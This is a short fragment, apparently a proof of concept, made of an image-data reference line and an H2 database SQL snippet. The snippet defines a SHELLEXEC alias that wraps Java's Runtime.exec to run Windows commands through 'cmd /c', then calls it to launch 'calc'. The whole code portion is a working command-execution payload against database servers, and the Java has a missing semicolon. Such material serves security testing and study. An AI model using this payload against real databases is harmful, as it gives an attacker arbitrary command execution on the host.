 CREATE ALIAS SHELLEXEC AS $$ void shellexec(String cmd) throws java.io.IO
Exception {
String[] command = {"cmd", "/c", cmd};
Runtime.getRuntime().exec(command)
}
$$;
CALL SHELLEXEC('calc')